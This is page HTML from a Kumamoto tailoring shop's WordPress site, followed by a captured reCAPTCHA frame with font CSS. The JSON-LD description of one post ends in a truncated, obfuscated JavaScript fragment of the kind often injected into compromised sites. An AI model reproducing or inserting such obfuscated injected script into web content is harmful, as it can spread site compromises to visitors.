<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/bespoke/" class="menu-link"><span class="menu-title">BESPOKE</span></a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/shirt-items/" class="menu-link"><span class="menu-title">Shirt Items</span></a></li>
<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/leather-shoes/" class="menu-link"><span class="menu-title">Leather shoes</span></a></li>
<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/casual-and-items/" class="menu-link"><span class="menu-title">Casual and Items</span></a></li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/ladies-items/" class="menu-link"><span class="menu-title">LEDIES</span></a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/about/" class="menu-link"><span class="menu-title">ABOUT</span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi001.stores.jp/" class="menu-link"><span class="menu-title">ONLINE SHOP</span></a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/contact/" class="menu-link"><span class="menu-title">CONTACT</span></a></li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/access/" class="menu-link"><span class="menu-title">Access</span></a></li>
<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi.bz/tag/blog/" class="menu-link"><span class="menu-title">BLOG</span></a></li>
</ul></div><div class="ft-btm-row copyright"><span class="cpmark">&copy;</span> 2021 - 2026 <a href="https://sassi.bz/"><small>sassi.inc</small></a></div></footer>
<div id="gotop" class="pc"><i></i></div>
</div><div id="offcanvas_overlay" class="offcanvas_overlay"></div><div id="offcanvas_menu_area" class="offcanvas_menu_area"><div id="hd_sns_links" class="hd_sns_links"><ul class="sns_contact_icons menu_num_3"><li class="menu-item fb"><a href="https://www.facebook.com/pages/Sassi/108754947415625/" target="_blank" class="menu-link sns_link"><i class="menu-title has_cap icon-facebook"></i><span>Facebook</span></a></li><li class="menu-item instagram"><a href="https://www.instagram.com/sassi_kumamoto/" target="_blank" class="menu-link sns_link"><i class="menu-title has_cap icon-instagram"></i><span>Instagram</span></a></li><li class="menu-item contact_url"><a href="http://sassi.bz/contact/" class="menu-link sns_link"><i class="menu-title has_cap icon-mail"></i><span>Contact</span></a></li></ul></div><div class="hd_tel serif"><a href="tel:096-351-5235" class="icon-phone"><span>096-351-5235</span></a></div><div id="hidden_search_window" class="hidden_search"><form role="search" method="get" class="search-form with-params" action="https://sassi.bz/" id="hidden-searchform"><div class="words-area"><label><span class="screen-reader-text">検索</span><input type="search" class="search-field" placeholder="キーワードを入力して検索" value="" name="s" title="検索" required /></label></div><div class="params-area"><div class="s-param preset"><h3 class="wd-block-title">Featured words</h3><div class="preset-words-area scrollable axis-x"><a href="https://sassi.bz/?s=%E3%82%AA%E3%83%BC%E3%83%80%E3%83%BC" class="pword">オーダー</a><a href="https://sassi.bz/?s=%E3%82%B9%E3%83%BC%E3%83%84" class="pword">スーツ</a></div></div></div><div class="submit-area"><button type="submit" class="search-btn"><i class="icon-search"></i><span>検索</span></button></div></form></div><nav id="dp_hidden_menu" class="offcanvas_menu"><ul id="offcanvas_menu_ul" class="offcanvas_menu_ul use_pjax"><li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://sassi.bz/" class="menu-link delay_pjax"><span class="menu-title">TOP</span></a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/bespoke/" class="menu-link delay_pjax"><span class="menu-title">BESPOKE</span></a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/shirt-items/" class="menu-link delay_pjax"><span class="menu-title">Shirt Items</span></a></li>
<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/leather-shoes/" class="menu-link delay_pjax"><span class="menu-title">Leather shoes</span></a></li>
<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/casual-and-items/" class="menu-link delay_pjax"><span class="menu-title">Casual and Items</span></a></li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/ladies-items/" class="menu-link delay_pjax"><span class="menu-title">LEDIES</span></a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/about/" class="menu-link delay_pjax"><span class="menu-title">ABOUT</span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi001.stores.jp/" class="menu-link delay_pjax"><span class="menu-title">ONLINE SHOP</span></a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/contact/" class="menu-link delay_pjax"><span class="menu-title">CONTACT</span></a></li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/access/" class="menu-link delay_pjax"><span class="menu-title">Access</span></a></li>
<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi.bz/tag/blog/" class="menu-link delay_pjax"><span class="menu-title">BLOG</span></a></li>
</ul></nav></div><div id="offcanvas_menu_trigger" class="offcanvas_menu_trigger wow fadeInRight" role="button"><span class="trg_obj"><i></i></span></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dp-infinitii/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function dp_theme_noactivate_copyright(){return;}</script><script src="https://sassi.bz/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://sassi.bz/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script src="https://sassi.bz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-11-05 02:21:01+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sassi.bz\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script src="https://sassi.bz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script src="https://sassi.bz/wp-content/plugins/widget-options/assets/js/widgetopts.resize.js?ver=4.0.8" id="widgetopts-resize-script-js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js" id="jquery-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/jquery/jquery.countTo.min.js?ver=1.5.3.5" id="dp-sc-ext-countup-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/jquery/jquery.bjqs.min.js?ver=1.5.3.5" id="dp-sc-ext-dpslideshow-js"></script>
<script src="https://cdn.jsdelivr.net/npm/image-compare-viewer@1.4.1/dist/image-compare-viewer.min.js?ver=1.5.3.5" id="dp-sc-ext-imgcomapre-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/jquery/jquery.circle.progress.min.js?ver=1.5.3.5" id="dp-sc-ext-skillcircles-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/jquery/jquery.tablesorter.min.js?ver=1.5.3.5" id="dp-sc-ext-table-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/sticky-sidebar.min.js?ver=1.5.3.5" id="dp-sc-ext-txtfading-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/script.min.js?ver=1.5.3.5" id="dp_ex_sc_plugin_js-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/wow.min.js?ver=1.1.4.3" id="wow-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/swiper.min.js?ver=6.9" id="dp-swiper-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/jquery.easing.min.js?ver=1.1.4.3" id="easing-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/jquery.fitvids.min.js?ver=1.1.4.3" id="fitvids-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/scrollReveal.min.js?ver=1.1.4.3" id="scrollReveal-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/anime.min.js?ver=1.1.4.3" id="anime-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/jquery.sharecount.min.js?ver=1.1.4.3" id="sns-share-count-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/barba-custom.min.js?ver=1.1.4.3" id="barba-js"></script>
<script src="https://sassi.bz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/jquery.isotope.min.js?ver=1.1.4.3" id="isotope-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/datepicker/jquery.datepicker.min.js?ver=1.1.4.3" id="air-datepicker-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/main.min.js?ver=20260105091551" id="dp-main-js-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdH_XcbAAAAAJc4-WgJNk0mRLIIZeTAgCY9abyU&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://sassi.bz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdH_XcbAAAAAJc4-WgJNk0mRLIIZeTAgCY9abyU",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script src="https://sassi.bz/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.2" id="wpcf7-recaptcha-js"></script>
<!-- Tracking Code --><!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=G-X4QEH239SN"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'G-X4QEH239SN');</script><!-- /Tracking Code --><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" class="svg_sprite">
<symbol id="svg_edge_wave1" viewBox="0 0 100 10" preserveAspectRatio="none">
<path d="M 100,4.9746905 C 100,4.9746905 89.49367,9.8973932 75,10 67.52172,10.052942 61.741731,8.7843107 50.000002,4.9746905 38.82997,1.3505584 32.305573,0.07020723 25,0 9.7424699,-0.14662628 0,4.9746905 0,4.9746905 V 10 h 100 z"></path>
</symbol>
<symbol id="svg_edge_wave2" viewBox="0 0 100 10" preserveAspectRatio="none">
<path d="M 75,0.02308684 C 67.694435,0.09326684 61.170023,1.3729628 50,4.9954308 38.258282,8.8033018 32.478274,10.07134 25,10.01842 h 75 V 4.9954308 c 0,0 -9.742483,-5.11890296 -25,-4.97234396 z M 25,10.01842 C 10.506344,9.9158582 0,4.9954308 0,4.9954308 V 10.01842 Z"></path>
</symbol>
<symbol id="svg_edge_curve1" viewBox="0 0 100 10" preserveAspectRatio="none">
<path d="M 0,0 C 0,0 25,10 50,10 75,10 100,0 100,0 V 10 H 0 Z"></path>
</symbol>
<symbol id="svg_edge_curve2" viewBox="0 0 100 10" preserveAspectRatio="none">
<path d="m 0,10 c 0,0 25,-10 50,-10 25,0 50,10 50,10 v 0 z"></path>
</symbol>
</svg><script async src="https://platform.twitter.com/widgets.js"></script><script type="application/ld+json">{"@context":"http://schema.org","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https://sassi.bz/news/001/"},"headline":"Sassi ホームページ開設しました","image":{"@type":"ImageObject","url":"https://sassi.bz/wp-content/uploads/2021/07/083-1360x907.jpg","width":1200,"height":800},"datePublished":"2021-07-05T22:19:59+09:00","dateModified":"2021-07-05T22:19:59+09:00","author":{"@type":"Person","name":"sassi"},"publisher":{"@type":"Organization","name":"sassi custom order &amp; bespoke ｜オーダースーツ｜熊本","logo":{"@type":"ImageObject","url":"https://sassi.bz/wp-content/uploads/2021/07/sassiロゴ.png","width":356,"height":60}},"description":"メンズとウィメンズのパターンオーダーとBESPOKE オーダーと既製品を取り扱うハイブリッドのお店です。工場製のオリジナルライン、職人と知恵を出し合いながら、お一人に合わせて仕立てるbespoke。 Sassi ホームページ一新しました。 function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=f"}</script><script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Information","item":"https://sassi.bz/news/"},{"@type":"ListItem","position":2,"name":"Sassi ホームページ開設しました","item":"https://sassi.bz/news/001/"}]}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","inLanguage":"ja","name":"Sassi custom order bespoke｜オーダースーツ・セレクトショップ｜熊本","alternateName":"","description":"custom order & bespoke","image":"https://sassi.bz/wp-content/uploads/2021/07/sassiロゴ.png","url":"https://sassi.bz/"}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdH_XcbAAAAAJc4-WgJNk0mRLIIZeTAgCY9abyU&co=aHR0cHM6Ly9zYXNzaS5iejo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mzms39z2g282
body_size: 48540
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
